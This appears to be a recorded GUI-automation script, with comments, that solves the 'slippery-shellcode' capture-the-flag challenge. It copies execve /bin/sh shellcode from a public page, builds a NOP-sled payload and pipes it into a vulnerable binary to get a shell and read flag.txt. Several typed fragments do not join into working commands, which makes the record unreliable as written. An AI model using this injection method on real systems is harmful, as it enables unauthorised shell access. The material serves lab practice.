
pyautogui.moveTo(399, 318)

# Select the /problems/slippery-shellcode_… directory path in the challenge description.
pyautogui.moveTo(394, 332); pyautogui.dragTo(648, 332)

pyautogui.click(583, 587)

pyautogui.write('cd /problems/slippery-shellcode_1_69e5bb04445e336005697361e4c2deb0')

pyautogui.write('ls -al')

pyautogui.scroll(-3)

# Open the Shell-Storm 23-byte execve /bin/sh page and select its shellcode byte string.
pyautogui.click(258, 157)

pyautogui.click(258, 157)

pyautogui.moveTo(84, 274); pyautogui.dragTo(294, 282)

pyautogui.rightClick(190, 278)

# Save the copied 23-byte shellcode into ~/shellcode with cat and open it in vi.
pyautogui.click(584, 588)

pyautogui.write('cat >')

pyautogui.write('~/shellcode')

pyautogui.press('Enter')

pyautogui.write('vi ~/sch')

pyautogui.write('ellcode')

# Rewrite ~/shellcode as python -c 'print "\x90"*256+"<shellcode>"' and save with :wq.
pyautogui.write('hh')

pyautogui.press('BackSpace')

pyautogui.write('56+')

pyautogui.write(':wq')

# Generate ~/input.txt from the output of sh ~/shellcode.
pyautogui.write('sh ~/shell')

pyautogui.write('ode')

pyautogui.write('> ~/input.txt')

# Feed the payload to vuln with cat ~/input.txt - | ./vuln and try ls.
pyautogui.write('cat')

pyautogui.write('~/input.txt')

pyautogui.write('-')

pyautogui.write('| ./vuln')

pyautogui.write('ls')

# Open the 28-byte execve /bin/sh Shell-Storm page and copy its four-line shellcode string.
pyautogui.click(12, 29)

pyautogui.click(235, 226)

pyautogui.moveTo(88, 282); pyautogui.dragTo(224, 307)

pyautogui.click(583, 588)

# Put the 28-byte shellcode in ~/shellcode, regenerate input.txt, rerun vuln, and cat flag.txt.
pyautogui.write('vi ~/s')

pyautogui.write('he')

pyautogui.write('llcode')

pyautogui.write('> ~/input.txt')

pyautogui.write('flag.txt')
